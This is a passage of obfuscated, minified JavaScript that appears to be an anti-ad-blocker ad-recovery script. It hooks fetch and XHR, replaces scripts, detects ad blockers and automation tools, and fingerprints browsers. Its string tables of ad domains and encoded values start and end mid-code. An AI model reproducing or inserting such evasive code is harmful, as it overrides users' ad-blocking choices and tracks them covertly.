Bo=Be,QD=document[Bo(0x5ed)](Bo(0x426));QD[Bo(0xb21)]=!0x0,Array[Bo(0xdaa)](Ql[Bo(0xf0c)])[Bo(0xbbb)](Qq=>{const BY=Bo;QD[BY(0x44c)](Qq[BY(0x92c)],Qq[BY(0xa4f)]);}),QD[Bo(0xd9c)]=(0x0,d3['Wq'])({'protectUrlContext':QH,'url':QN,'kind':d3['MN'][Bo(0x8b9)],'endpoint':d0['A'][Bo(0x1064)]});let Qr=null;const QM=Qq=>{const BT=Bo;null!==Qr&&(clearTimeout(Qr),Qr=null),QD[BT(0xaba)]=null,QD[BT(0x64e)]=null,Qy(Qq);};Qr=setTimeout(()=>{QM(!0x1);},0xbb8),QD[Bo(0xaba)]=()=>{const Bc=Bo;Ql[Bc(0xb21)]=!0x0,QM(!0x0);},QD[Bo(0x64e)]=()=>{QM(!0x1);},Ql[Bo(0xe28)](Bo(0x48e),QD);}):Promise[Be(0x1077)](!0x1);}),Qa=await Promise[BP(0x52e)](Qf);d7['A'][BP(0x2c5)](BP(0x2c2)[BP(0xd8e)](JSON[BP(0xfec)](Qa)));}(Qc[Bi(0xf7b)][Bi(0x50e)],Qg),d6['A'][Bi(0x9d5)]()&&d6['A'][Bi(0xc1c)]()&&(0x0,Q3['Y'])(Qg),[Bi(0x627),Bi(0xd77),Bi(0x2b8),Bi(0x3d3)][Bi(0xdb2)](Qv=>location[Bi(0xe5e)][Bi(0xc90)](Qv))&&setTimeout(()=>dK(Qg,!0x0),0x64);const Qw=window,QK=(0x0,dB['VS'])(Qc[Bi(0xf7b)]);if(xk(Qg,Qw,QK,{'shouldHookDomContentLoadedLateListeners':!!Qc[Bi(0x2a9)]}),function(Qv,QH){const Bw=Bi;var Qf;if(d7['A'][Bw(0x2c5)](Bw(0xb32)),null!==(Qf=window[Bw(0x105b)])&&void 0x0!==Qf&&Qf[Bw(0x9af)])return;const Qa=window[Bw(0x105b)]||[];window[Bw(0x105b)]={'push':Qy=>xW(Qy),'__replaced':!0x0};for(const Qy of[...Qa][Bw(0xd13)]())xW(Qy);const Ql=QD=>{const BK=Bw;if(BK(0xa9f)===QD[BK(0xfe1)]){const QM=QD[BK(0xf4f)][0x0]instanceof Request?QD[BK(0xf4f)][0x0][BK(0xc05)]:QD[BK(0xf4f)][0x0];d7['A'][BK(0x2c5)](BK(0x1d0),QD[BK(0xf4f)][0x0],BK(0xc43),(0x0,dB['pI'])(QH,QM),BK(0x602),Qv[BK(0xa9f)],Qv[BK(0xa9f)][BK(0xae7)]),(0x0,dB['pI'])(QH,QM)?Qv[BK(0xa9f)](...QD[BK(0xf4f)])[BK(0x352)](QD[BK(0x1077)],QD[BK(0x91a)]):QD[BK(0x91a)](...QD[BK(0x7d0)]);}else{if(BK(0x2ce)===QD[BK(0xfe1)]){const Qq=dk['A'][BK(0x29a)](Qv)[BK(0xf77)][BK(0x29a)][BK(0x687)](QD[BK(0xcab)]);d7['A'][BK(0x2c5)](BK(0xc4c),Qq),(0x0,dB['pI'])(QH,Qq)||QD[BK(0x91a)]();}else{if(BK(0x1047)===QD[BK(0xfe1)]){var Qr;if(!QD[BK(0xc53)][BK(0x4f8)]||(null===(Qr=QD[BK(0xc53)][BK(0x4f8)])||void 0x0===Qr?void 0x0:Qr[BK(0xb38)])<0x2)return void QD[BK(0xd64)]();const QU=QD[BK(0xc53)][BK(0x4f8)][0x1];if((0x0,dB['pI'])(QH,QU)||QD[BK(0xd64)](),QD[BK(0xc53)][BK(0xad4)])return;QD[BK(0xc53)][BK(0xad4)]=!0x0;const QR=new XMLHttpRequest();QR[BK(0x90b)]=QC=>{const Bz=BK;var QJ,Qh;QR[Bz(0xc89)]===XMLHttpRequest[Bz(0xd5d)]&&QD[Bz(0xc53)][Bz(0x8ff)]&&(QD[Bz(0xc53)][Bz(0x8ff)]=!0x1,QD[Bz(0xc53)][Bz(0xafb)]={'readyState':QR[Bz(0xc89)],'response':QR[Bz(0xd7d)],'responseText':QR[Bz(0xf91)],'responseType':QR[Bz(0xb05)],'responseURL':QR[Bz(0xd93)],'responseXML':QR[Bz(0x691)],'status':QR[Bz(0x46b)],'statusText':QR[Bz(0xc42)],'upload':QR[Bz(0x229)]},Object[Bz(0x770)](QC,Bz(0xf7b),{'writable':!0x1,'value':QD[Bz(0xc53)]}),null===(QJ=QD[Bz(0xc53)])||void 0x0===QJ||null===(QJ=QJ[Bz(0x90b)])||void 0x0===QJ||null===(Qh=QJ[Bz(0x687)])||void 0x0===Qh||Qh[Bz(0x687)](QJ,QD[Bz(0xc53)],QC));},QR[BK(0xaba)]=QC=>{const Bu=BK;var QJ,Qh;QD[Bu(0xc53)][Bu(0xcf2)]&&QD[Bu(0xc53)][Bu(0x644)]&&(QD[Bu(0xc53)][Bu(0x644)]=!0x1,QD[Bu(0xc53)][Bu(0xafb)]={'readyState':QR[Bu(0xc89)],'response':QR[Bu(0xd7d)],'responseText':QR[Bu(0xf91)],'responseType':QR[Bu(0xb05)],'responseURL':QR[Bu(0xd93)],'responseXML':QR[Bu(0x691)],'status':QR[Bu(0x46b)],'statusText':QR[Bu(0xc42)],'upload':QR[Bu(0x229)]},Object[Bu(0x770)](QC,Bu(0xf7b),{'writable':!0x1,'value':QD[Bu(0xc53)]}),null===(QJ=QD[Bu(0xc53)][Bu(0xcf2)])||void 0x0===QJ||null===(Qh=QJ[Bu(0x687)])||void 0x0===Qh||Qh[Bu(0x687)](QJ,QD[Bu(0xc53)],QC));},QR[BK(0x64e)]=QC=>{const BB=BK;var QJ,Qh;QD[BB(0xc53)][BB(0x64e)]&&QD[BB(0xc53)][BB(0x644)]&&(QD[BB(0xc53)][BB(0x644)]=!0x1,Object[BB(0x770)](QC,BB(0xf7b),{'writable':!0x1,'value':QD[BB(0xc53)]}),null===(QJ=QD[BB(0xc53)][BB(0x64e)])||void 0x0===QJ||null===(Qh=QJ[BB(0x687)])||void 0x0===Qh||Qh[BB(0x687)](QJ,QD[BB(0xc53)],QC));},QR[BK(0x66a)][BK(0x687)](QR,...QD[BK(0xc53)][BK(0x4f8)]),QR[BK(0x725)][BK(0x687)](QR);}}}},QN=window[Bw(0x5ec)]||[];window[Bw(0x5ec)]={'push':QD=>setTimeout(()=>Ql(QD),0x0)};for(const QD of QN)xW(()=>Ql(QD));}(Qw,QK),Qk[Bi(0x6ef)]&&(0x0,xm['I'])(Qk[Bi(0x6ef)],QW,Qp,Qg),null===(Qo=Qk[Bi(0x593)])||void 0x0===Qo||Qo){const Qv=new URL(d0['A'][Bi(0x1064)])[Bi(0xe5e)];dW(Qg,(0x0,d5['az'])(Qg,d0['A'][Bi(0x1064)]))[Bi(0xda0)](QH=>{const BG=Bi;d7['A'][BG(0x710)](BG(0xdbe)[BG(0xd8e)](QH)),(0x0,dL['Pf'])(QH,Qv,async Qf=>await d7['A'][BG(0x587)](BG(0xab7),Qf));});}if(async function(QH,Qf,Qa){const Bv=Bi,Ql=Qf[Bv(0xabf)];Ql&&Ql[Bv(0x336)]&&(window[Bv(0xc1a)]=window[Bv(0xc1a)]||{},window[Bv(0xc1a)][Bv(0xab6)]=window[Bv(0xc1a)][Bv(0xab6)]||[],window[Bv(0xc1a)][Bv(0xab6)][Bv(0x9e5)](()=>{const BH=Bv;window[BH(0xc1a)][BH(0xf7e)]()[BH(0xbc3)](BH(0xd30),QN=>{const Bf=BH;if(QN[Bf(0xded)])return;const Qy=function(Qr,QM,Qq,QU,QR,QC){const Ba=Bf;var QJ,Qh;const QO=Qr[Ba(0xcc2)][Ba(0x3fc)],QS=QO[Ba(0xc90)](Ba(0xfd5))?null===(QJ=QO[Ba(0x78b)](Ba(0xfd5))[0x1])||void 0x0===QJ?void 0x0:QJ[Ba(0x78b)](':')[0x0]:dJ(),Qm=function(QZ,A0,A1,A2,A3,A4,A5,A6,A7,A8,A9,Ad,AL,Ax,AQ,AA,AX,AF,An,AV,AE,Ai,Ab,Aj,As){const Bl=Ba;return{'dt':Bl(0x3c4),'pd':Bl(0x30f),'di':QZ,'ap':'','sr':A1,'pp':A2,'md':'1','ui':A4,'ti':A5,'de':A6,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':AA,'ai':AX,'pc':AF,'cr':An,'cb':AV,'si':'','dm':Ai,'pi':Ab,'bt':'','gt':As};}(QM[Ba(0x2d4)],0x0,Qq,QU,0x0,QS,dJ(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Ba(0x24c)](navigator[Ba(0xa9a)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,QR[Ba(0xa88)],QR[Ba(0x937)],QR[Ba(0xa36)][Ba(0xf5d)]()[Ba(0x7c9)](),QR[Ba(0x674)],d4['A'][Ba(0xd2c)](0xf,0x1e),0x0,QR[Ba(0x106f)]&&Ba(0xf58)==typeof QR[Ba(0x106f)][0x0]&&Ba(0xf58)==typeof QR[Ba(0x106f)][0x1]?''[Ba(0xd8e)](QR[Ba(0x106f)][0x0],'x')[Ba(0xd8e)](QR[Ba(0x106f)][0x1]):'',QR[Ba(0x674)],0x0,QC||(null===(Qh=Qr[Ba(0xc1a)][Ba(0xf7e)]()[Ba(0xbb0)](Ba(0x1019)))||void 0x0===Qh?void 0x0:Qh[0x0])||'');return Qm;}(window,QH,Ql[Bf(0xdd6)],Ql[Bf(0x1c1)],QN,Qa),QD=((Qr,QM)=>{const BN=Bf,Qq=new URL(BN(0xf0b));Object[BN(0xabb)](QM)[BN(0xbbb)](QR=>{const By=BN;let [QC,QJ]=QR;QJ&&Qq[By(0x6df)][By(0xa7e)](QC,QJ);});const QU=Qr[BN(0xcc2)][BN(0x5ed)](BN(0xbc0));return QU[BN(0x55a)]=(0x0,d3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Qq[BN(0xd9c)],'endpoint':d0['A'][BN(0x1064)]}),QU[BN(0x44c)](BN(0x8f5),BN(0xd0c)),QU;})(window,Qy);document[Bf(0x3b1)][Bf(0x6e3)](QD);});}));}(Qg,Qc,Qk[Bi(0x1019)]),!0x1===(null===(QY=Qc[Bi(0xf2a)])||void 0x0===QY?void 0x0:QY[Bi(0xe79)])){const QH=Qc[Bi(0xf2a)][Bi(0xa16)]||[Bi(0xc24)];(0x0,Q2['je'])(QH);}Qc[Bi(0x2e3)]||(0x0,Q2['lD'])(Qc[Bi(0x34b)]||[]),(0x0,Q2['N2'])(Qc[Bi(0x34b)]||[]),function(Qf,Qa,Ql){const BD=Bi,QN=[],Qy=Array[BD(0xdaa)](Qf[BD(0xcc2)][BD(0x79b)](BD(0x932)));for(const QD of Qy)try{const Qr=QD[BD(0xe0a)];if(!Qr)continue;if(!x5(Qr))continue;xb(Qr,Qa,Ql,QN);}catch(QM){}}(Qw,Qg,QK);const Qz=xj(Qw,Qg,QK),Qu=0x3e8;let QB=0x0;function QG(Qf){const Br=Bi;if(document[Br(0xa72)])return QB=Qf,requestAnimationFrame(QG);Qf-QB>=Qu&&(window[Br(0x490)]?window[Br(0x490)](Qz,{'timeout':0x78}):setTimeout(Qz,0x0),QB=Qf),requestAnimationFrame(QG);}requestAnimationFrame(QG);}finally{xp();}})(Q6,QA,QF,Qn);}catch(Qg){d7['A'][B9(0x710)](Qg,B9(0xb06),Qg[B9(0x21f)]),d7['A'][B9(0x587)](B9(0xbf3),B9(0x107a)+Qg[B9(0xf13)]());}}catch(Qk){throw Qk;}finally{xp(),(0x0,dy['H4'])();}})(Q4);})());})()));function a2L(d,L){const x=a2d();return a2L=function(Q,A){Q=Q-0x1bb;let X=x[Q];return X;},a2L(d,L);}function a2d(){const BM=['target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','DOMParser','originalUrl','createList','none|blink','af8d5326','lax','computerbild.de','CSSStyleDeclaration_setProperty','idx','\x22googMsgType\x22','consumeUntilLeftCurlyBracketOrSemicolon','uBlock\x20Origin','iterator','pghub.io','path','cssTargetRegex','distinctiveProps','adshieldMaxRTT','\x20is\x20blocked.','<empty\x20string>','cmp.osano.com','createItem','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|<animateable-feature>#','adsappier.com','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','opera','eof','akamaized.net','auto|<\x27border-style\x27>','focus/','$chrome_asyncScriptInfo','<\x27top\x27>{1,4}','SyntaxReferenceError','insertData','matches','Element_setAttributeNS','getConfig','preload','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','isSamsungBrowser','bored_panda_script_block_check','__gads=ID=','set\x20','quizlet.com','getFirstListNode','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','cqb','AnPlusB','Text','data-ignore','Document_createElement','__rgst_cb','Identifier\x20or\x20asterisk\x20is\x20expected','type','cmVzZXJ2ZWQxSW5wdXQ=','bliink.io','!self','HTMLMediaElement_src','comma','dataset','blocked_script_cache','js-tag.zemanta.com','clip-path','ignore|stretch-to-fit','stringify','styleSheets','smilewanted.com','none|all|[digits\x20<integer>?]','/static/topics/topics_frame.html','__webdriver_script_func','e|pi|infinity|-infinity|NaN','pmdstatic.net','asadcdn.com','<blend-mode>|plus-lighter','gcprivacy.com','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','properties','6518768pWgPGv','kind','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','mask','function','<page-selector-list>','adtrafficquality.google',';\x20Expires=','location','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','[id^=\x22dfp-ad-\x22]','scrollWidth','invalid\x20protect-id\x20prefix:\x20','<length-percentage>|closest-side|farthest-side','ancestorOrigins','attributionsrc','declaration','prototype','<ns-prefix>?\x20<ident-token>','[jis78|jis83|jis90|jis04|simplified|traditional]','encodeURIComponent','as_modal_loaded','appier.net','v7.5.61','<box>|border|text','<hex-color>|<absolute-color-function>|<named-color>|transparent','$cdc_asdjflasutopfhvcZLmcfl_','_mappings','fminer','ats.rlcdn.com','_top','Layer','country','a3luYg==','fastclick.net','Window_setTimeout','getType','/gpt/setup','HTMLFormElement','/adsid/integrator.js','pseudo','defer','border','margin-bottom','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','https://prebid.trustedstack.com/rtb/trustedstack','w\x20=\x20window.parent;','timeout','<string>|<custom-ident>+','confirm','replaceScriptElementAsync','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','undertone.com','cp.edl.co.kr','DateTimeFormat','getVersion','<\x27align-self\x27>|anchor-center','https://ad.yieldlab.net/yp','declarationList','/negotiate/v3/iframe?passcode=','admost.com','protocol','appiersig.com','setSourceContent','className','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','setImmediate',':not(','forEachRight','adthrive.com','offsetAndType','as_apply','additionalHeaders','Identifier','node','bnh6bg==','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','setSource','xhr_defer','HTMLMetaElement_httpEquiv','Terminate\x20-\x20profile\x20not\x20found','wdioElectron','attributionsrc=','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','marker-mid','isActive','7cfdc6c7','isChannelConnected','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','randomize','b3V0cHV0','shouldRecover','pipeThrough','appconsent.io','logs-partners.coupang.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<length>|auto','ZndiaA==','__as_ready_resolve','CrOS','JSON','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','_ads','root|nearest|self','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<length>\x20<length>?','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','endpoint','/getconfig/sodar','Failed\x20to\x20get\x20key\x20from:\x20','none|discard-before||discard-after||discard-inner','Promise','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','none|mandatory|proximity','scroll(\x20[<axis>||<scroller>]?\x20)','innovid.com','pubmatic.com','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','size','orbidder.otto.de','onParseError','[<layer-name>#|<layer-name>?]','Failed\x20to\x20detect\x20bot','initLogUploadHandler','wrap|none','dmtkcw==','resolve','[block|inline|x|y]#','reversed(\x20<counter-name>\x20)','unhandled\x20exception\x20-\x20','Invalid\x20URL:\x20','abc','3rd-party\x20xhr\x20abort','hadron.ad.gt','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','clientHeight','fromEntries','HTMLLinkElement_href','<line-width>||<line-style>||<color>','originalColumn','PluginArray','slimerjs','forEachToken','getWindowId','[<predefined-rgb-params>|<xyz-params>]','isEncodedId','adUnits','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','method','HTMLElement_title','<media-query-list>','eval','open-quote|close-quote|no-open-quote|no-close-quote','none|[<number>|<percentage>]{1,3}','HTMLElement_innerText','code','<ident-token>|<function-token>\x20<any-value>?\x20)','http://','auto|touch','reserved1','data-non-sharding','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','meta[name=\x22as-tester-handler-added\x22]','3rd-party\x20xhr\x20error','[<age>?\x20<gender>\x20<integer>?]','<color-stop-length>|<color-stop-angle>','innerWidth','<unknown>','margin-right','auto|<integer>','<length>|<percentage>','destroySlots','LayerList','noktacom.rtb.monetixads.com','script:','stats.wp.com','normal|text|emoji|unicode','insertAfter','block','substrToCursor','[<bg-layer>\x20,]*\x20<final-bg-layer>','ContentWindow\x20not\x20found','anymind','#adshield','_names','none|<string>+','qrscanner.net','when','gpt-funke','comma-token',',\x20scrollX:\x20','Invalid\x20mapping:\x20','<mf-name>\x20:\x20<mf-value>','eatIdent','leaderboard','translateX(\x20<length-percentage>\x20)','whitespace-token','getStorageUpdates','<outline-radius>','Brackets','ad-placeholder','collect','keyval','abs(\x20<calc-sum>\x20)','HTMLIFrameElement_contentWindow','isArray','auto|text|none|contain|all','autoRecovery','start|end|center|stretch','normal|bold|<number\x20[1,1000]>','_sourcesContents','XMLHttpRequest_open','light-dark(\x20<color>\x20,\x20<color>\x20)','_grecaptcha_ready','selectorList','event_sample_ratio','cef','CSSStyleSheet_insertRule','adthrive-','blocking_ads','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<number-one-or-greater>','https://consent.northernirelandworld.com','gpt-anymind','MessageEvent','fromCodePoint','c204ZmtocndhOTR5MGV1cGoybnEx','abs','column','isMainFrame','IdSelector','MSG_SYN_URG','toUpperCase','<font-stretch-absolute>{1,2}','fonts.googleapis.com','FeatureRange','originalLine','from|to|<percentage>|<timeline-range-name>\x20<percentage>','gzip','sddan.com','[INVENTORY]\x20found\x20visible\x20','<div','output','selectorText','aditude.io','grippers|none','contain|none|auto','originalPositionFor','s0.2mdn.net','economy|exact','advertisement__label','supports','allowRunInIframe','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','image','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','encodeId','structure','Array','tokenBefore','enjgioijew','Navigator','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','recovery','checkAtrulePrelude','doubleclick\x5c.net','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTMLElement','srcdoc','HTMLAnchorElement','contains','cnlwYQ==','<type-selector>|<subclass-selector>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','[-token','ad01','/cou/iframe','elapsed_time_ms','ADS_FRAME','toJSON','RunPerfTest','<custom-property-name>','opacity(\x20[<number-percentage>]\x20)','symbol','/negotiate/v2/image?width=','iu_parts','set-cookie','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','No\x20element\x20indexed\x20by\x20','sunderlandecho.com','toSetString','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','vmin','c.appier.net','deg','-src','meta[name=\x22','?as-revalidator=','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','linear|<cubic-bezier-timing-function>|<step-timing-function>','(function(){','eventName','auto|none|antialiased|subpixel-antialiased','sort','<style-condition>|<style-feature>','none|<filter-function-list>','<?lit$','scorecardresearch.com','xhr.onreadystatechange\x20not\x20set','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','cachedAt','Invalid\x20protect\x20url\x20prefix:\x20','osano_','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','close-error-report','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','right','AdShield\x20API\x20cmd','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','document\x20-\x20find\x20element','matcher','decodeURI','assign','gpt_loaded_time','<complex-real-selector>#','secure','0|1','contentsfeed.com','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','safeframe.googlesyndication.com','XMLHttpRequest_responseURL','mimeTypesConsistent','cs.lkqd.net','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','2mdn.net','chrome','<position>#','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','addProperty_','requestIdleCallback\x20not\x20exists','absolute','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','rem','pluginsArray','about:','host','truvidplayer.com','iionads.com','children','none|both|horizontal|vertical|block|inline','video','map','setPrototypeOf','https://exchange.kueezrtb.com/prebid/multi/','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','sent','contrast(\x20[<number-percentage>]\x20)','title\x20(english\x20only)','property','<angle-percentage>','normal|break-word','label','class','`,\x20expected\x20`','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','[<line-names>?\x20<track-size>]+\x20<line-names>?','3rd-party\x20fetch\x20unexpected\x20response','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','myhomebook.de','webkitTemporaryStorage','serif|sans-serif|cursive|fantasy|monospace','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','slot_element_id','HTMLIFrameElement_srcdoc','YmphM3prZnZxbHRndTVzdzY3OG4=','publisherId','onclick','innerHeight','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','N3k6eDIxOF1VI05DfW5XYU1Te0w=','pn.ybp.yahoo.com','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Google','px-cloud.net','ms,\x20fetchElapsed:\x20','linear|radial','mismatchLength','<mask-reference>#','<media-in-parens>\x20[and\x20<media-in-parens>]+','gpt-clickio','[restore-rejections]\x20handleQueued\x20fetch','adfit','cache_is_blocking_ads','cancelIdleCallback','getName','ZGdnbg==','can\x27t\x20access\x20document.hidden','scaleZ(\x20[<number>|<percentage>]\x20)','first','walk','HEAD','gptFetch','dsp-service.adtarget.biz','httpOnly','as_','<line-width>','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','https://cmp.myhomebook.de',':before','[common-ligatures|no-common-ligatures]','Counter','\x22\x20as-key=\x22','none|[first||[force-end|allow-end]||last]','<relative-real-selector-list>','handleEvent','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','resolvedOptions','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','<\x27margin-left\x27>','stroke','Unknown\x20type','baseURI','_phantom','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','option\x20maxAge\x20is\x20invalid','configurable','XMLHttpRequest_send','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','geniee-prebid','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','event','Event_stopPropagation','argument\x20name\x20is\x20invalid','<\x27min-inline-size\x27>','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','https://consent.sunderlandecho.com','balance','<position>','option\x20expires\x20is\x20invalid','CSSPrimitiveValue','slotRequested','publift',',\x20fetch:\x20','TypeSelector','AtruleDescriptor','isVisibleElement','clean','podname.com','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','adsafeprotected.com','__gpp\x20not\x20found\x20within\x20timeout','is_blocking_acceptable_ads','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20',',\x20width:\x20','https://css-load.com','pbxai.com','memory','nightmare','blocked','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','read-only|read-write|write-only','default|menu|tooltip|sheet|none','<url>|none','window.top.confiant.services().onASTAdLoad','Identifier\x20\x22','tagan.adlightning.com','e-planning.net','nightmarejs','stack','percentage-token','casalemedia.com','Element_querySelectorAll','stopPropagation','sn_ad_label_','Terminate\x20-\x20no\x20active\x20auto\x20recovery','#as_domain','<forgiving-selector-list>','supports(','upload','HTMLAnchorElement_origin','auto|[over|under]&&[right|left]?','none|<track-list>|<auto-track-list>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','PseudoElementSelector','httpEquiv','original','break','ms,\x20passcode:\x20','data-bypass-check-','sendXHR','wrong\x20googletag.pubads()','toLog','/pcs/activeview?','failed','Window_fetchLater','_array','Blocked\x20prebid\x20request\x20error\x20for\x20','data-empty-src','add|subtract|intersect|exclude','not\x20<media-in-parens>','as_window_id','test/view/passed','HTMLImageElement','[historical-ligatures|no-historical-ligatures]','defineProperties','onmessage','Hash','`\x20is\x20missed','insert','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','33across.com','https://fb.html-load.com','ay.delivery','test','height','bmxvYw==','index','android','omnitagjs.com','iframe\x20negotiate\x20msg:\x20','lineItemId','referrerPolicy','closest','HTMLVideoElement','getGPPData','selectors','base64\x20failed','ad-score.com','gpt-publisher','sameSite','rfihub.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','trident','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','limit','dvmin','ladsp.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Element_tagName','a2Zwdg==','getConsentMetadata','-moz-calc(','https://fb.css-load.com','[restore-rejections]\x20restoreDeferredRejections__nonadblock','document_getElementById','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','gpt-vuukle','useractioncomplete','ltr|rtl','encodeUrl','<div\x20class=\x22','none|<url>','gacraft.jp','firefox_etp_enabled','as-click-message-handler-added','*[id]','gpt-andbeyond','transform','text-ad','dotomi.com','elem','hasFocus','block|inline|x|y','coupang-dynamic','<length>||<color>','https://tlx.3lift.com/header/auction','Window_name','autobild.de','auto?\x20[none|<length>]','<string>|<image>|<custom-ident>','auto|none','targeting','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','adwallpaper','coachjs','inside|outside','json','scanWord','Expect\x20`','filename','<angle-percentage>{1,2}','land','rlcdn.com','/report',';\x20Domain=','title','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','eWJmcQ==','https://bidder.criteo.com/cdb','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','splice','get','firstCharOffset','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','flat','AtrulePrelude','cache_adblock_circumvent_score','initInventoryFrame','<bg-clip>#','most-width|most-height|most-block-size|most-inline-size','ariaLabel','flux-cdn.com','admz','lvh','constructor','/recaptcha/api2/aframe','shouldHookDomContentLoadedLateListeners','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-